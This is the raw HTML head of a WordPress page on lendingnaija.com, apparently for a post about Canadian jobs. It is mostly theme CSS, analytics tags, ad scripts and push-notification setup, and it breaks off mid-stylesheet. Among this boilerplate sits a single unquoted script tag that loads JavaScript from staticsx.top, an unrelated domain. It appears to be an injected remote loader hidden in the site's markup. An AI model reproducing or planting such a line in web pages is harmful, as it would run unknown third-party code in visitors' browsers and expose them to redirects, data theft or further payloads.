0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/4545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=4545' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"23be035000","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b30735ea2d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/jobs/",
                    "name": "Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/",
                    "name": "Work in canada moreschooling.com/jobs"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading 